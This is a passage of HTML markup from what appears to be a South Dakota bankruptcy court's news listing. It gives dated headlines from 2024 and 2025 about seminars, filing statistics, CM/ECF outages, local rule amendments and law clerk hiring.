  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-include-bankruptcy-case-number-captions">State Bar Bankruptcy Seminar on September 5, Include Bankruptcy Case Number in Captions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-10T00:00:00-04:00" class="date-display-single">June 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-0">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-03T00:00:00-04:00" class="date-display-single">June 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-27T00:00:00-04:00" class="date-display-single">May 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-3">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-19T00:00:00-04:00" class="date-display-single">May 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-cmecf-and-pacer-multifactor-authentication">State Bar Bankruptcy Seminar on September 5, CM/ECF and PACER Multifactor Authentication</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-12T00:00:00-04:00" class="date-display-single">May 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-06T00:00:00-04:00" class="date-display-single">May 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-selects-career-law-clerk">Judge Kulm Ask Selects a Career Law Clerk</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-29T00:00:00-04:00" class="date-display-single">April 29, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-5">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-21T00:00:00-04:00" class="date-display-single">April 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-4">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-15T00:00:00-04:00" class="date-display-single">April 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones-0">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-07T00:00:00-04:00" class="date-display-single">April 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2025-hearings-judge-kulm-asks-cases">South Dakota Filings Up 3 Percent in 2025, Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-31T00:00:00-04:00" class="date-display-single">March 31, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-13">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-25T00:00:00-04:00" class="date-display-single">March 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-cmecf-unavailable">Bankruptcy Roundtable on March 21, CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-17T00:00:00-04:00" class="date-display-single">March 17, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21">Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-10T00:00:00-04:00" class="date-display-single">March 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-south-dakota-filings-11-percent-2025">Bankruptcy Roundtable on March 21, South Dakota Filings Up 11 Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-04T00:00:00-05:00" class="date-display-single">March 4, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-adjustments-certain-dollar-amounts">CM/ECF Unavailable, Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-25T00:00:00-05:00" class="date-display-single">February 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pro-hac-vice-filing-and-fee-requirements-bankruptcy-court-dates-second-half-2025">Pro Hac Vice Filing and Fee Requirements, Bankruptcy Court Dates for Second Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-18T00:00:00-05:00" class="date-display-single">February 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-2025-eighth-circuit-judicial-conference">Bankruptcy Roundtable on March 21, 2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-12T00:00:00-05:00" class="date-display-single">February 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-03T00:00:00-05:00" class="date-display-single">February 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-two-term-law-clerks-nationwide-filings-rose-14-percent-2024">Judge Kulm Ask Seeks Two Term Law Clerks, Nationwide Filings Rose by 14 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-27T00:00:00-05:00" class="date-display-single">January 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices">Strictly Follow Sample Notices in Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-21T00:00:00-05:00" class="date-display-single">January 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-certificates-service">Bankruptcy Roundtable on March 21, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-14T00:00:00-05:00" class="date-display-single">January 14, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-3">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-07T00:00:00-05:00" class="date-display-single">January 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/one-fewer-case-filed-south-dakota-2024-bankruptcy-roundtable-march-21">One Fewer Case Filed in South Dakota in 2024, Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-03T00:00:00-05:00" class="date-display-single">January 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerk%E2%80%99s-office-closed-january-9">Chambers and Clerk’s Office Closed January 9</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-50 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-23T00:00:00-05:00" class="date-display-single">December 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-pro-hac-vice-attorneys-and-local-counsel">Chambers and Clerk&#039;s Office Closed December 24 and 25, Pro Hac Vice Attorneys and Local Counsel</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-51 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-18T00:00:00-05:00" class="date-display-single">December 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-6">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-52 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-10T00:00:00-05:00" class="date-display-single">December 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-anomaly-serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">A Statistical Anomaly, Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-53 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-03T00:00:00-05:00" class="date-display-single">December 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-2">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-54 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-27T00:00:00-05:00" class="date-display-single">November 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-debtor-education-must-be-filed">Certificates of Debtor Education Must be Filed</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-55 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-22T00:00:00-05:00" class="date-display-single">November 22, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/us-trustee-program-warns-bankruptcy-scam">U.S. Trustee Program Warns of Bankruptcy Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-56 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-12T00:00:00-05:00" class="date-display-single">November 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-notices-electronic-filing-scam">Nationwide Notices of Electronic Filing Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-57 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-05T00:00:00-05:00" class="date-display-single">November 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-2-percent-2024">South Dakota Filings Up 2 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-58 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-31T00:00:00-04:00" class="date-display-single">October 31, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-12">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-59 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-21T00:00:00-04:00" class="date-display-single">October 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-waive-chapter-7-filing-fee">Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-60 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-15T00:00:00-04:00" class="date-display-single">October 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-bankruptcy-court-dates-first-half-2025">Amending Multiple Schedules, Bankruptcy Court Dates for First Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-61 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-08T00:00:00-04:00" class="date-display-single">October 8, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decisions">LKA Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-62 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-02T00:00:00-04:00" class="date-display-single">October 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-5-percent-2024-additional-chapter-7-trustee-south-dakota">South Dakota Filings Up 5 Percent in 2024, Additional Chapter 7 Trustee for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-63 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-23T00:00:00-04:00" class="date-display-single">September 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment-0">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-64 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-18T00:00:00-04:00" class="date-display-single">September 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/assignment-bankruptcy-cases-judges">Assignment of Bankruptcy Cases to Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-65 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-11T00:00:00-04:00" class="date-display-single">September 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-66 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-03T00:00:00-04:00" class="date-display-single">September 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2024-motions-reschedule-hearings-minnesota-bankruptcy-institute">South Dakota Filings Up 4 Percent in 2024, Motions to Reschedule Hearings, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-67 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-27T00:00:00-04:00" class="date-display-single">August 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-3">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-68 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-19T00:00:00-04:00" class="date-display-single">August 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/withdrawal-local-bankruptcy-rule-2016-3">Withdrawal of Local Bankruptcy Rule 2016-3</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-69 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-14T00:00:00-04:00" class="date-display-single">August 14, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/two-new-law-clerks-judge-kulm-ask">Two New Law Clerks for Judge Kulm Ask</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-70 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-07T00:00:00-04:00" class="date-display-single">August 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-7">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-71 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-02T00:00:00-04:00" class="date-display-single">August 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2024-full-legal-names-debtors-petitions">South Dakota Filings Up 8 Percent in 2024, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-72 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-23T00:00:00-04:00" class="date-display-single">July 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/timely-serve-notices-docketed-clerks-office">Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-73 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-18T00:00:00-04:00" class="date-display-single">July 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/dale-wein">Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-74 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-09T00:00:00-04:00" class="date-display-single">July 9, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2024-united-states-trustee-seeking-additional-chapter-7-trustee">South Dakota Filings Up 14 Percent in 2024, United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-75 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-02T00:00:00-04:00" class="date-display-single">July 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motions-obtain-credit-chapter-13-cases">Motions to Obtain Credit in Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-76 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-27T00:00:00-04:00" class="date-display-single">June 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-0">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-77 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-18T00:00:00-04:00" class="date-display-single">June 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/united-states-trustee-seeking-additional-chapter-7-trustee-district-south-dakota">United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-78 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-11T00:00:00-04:00" class="date-display-single">June 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-request-discontinuance-notice">Amended Local Rules and Appendices, Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-79 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-06T00:00:00-04:00" class="date-display-single">June 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-16-percent-2024">CM/ECF Unavailable, South Dakota Filings Up 16 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-80 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-29T00:00:00-04:00" class="date-display-single">May 29, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-1">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-81 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-20T00:00:00-04:00" class="date-display-single">May 20, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings-klt-decision">Information Sessions on Zoom § 341 Meetings, KLT Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-82 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-15T00:00:00-04:00" class="date-display-single">May 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-0">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-83 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-07T00:00:00-04:00" class="date-display-single">May 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings">Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-84 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-02T00:00:00-04:00" class="date-display-single">May 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-30-percent-2024-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 30 Percent in 2024, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-85 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-24T00:00:00-04:00" class="date-display-single">April 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-information-sessions-zoom-%C2%A7-341-meetings">Retirement Celebration for Dale Wein, Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-86 views-row-even">
      
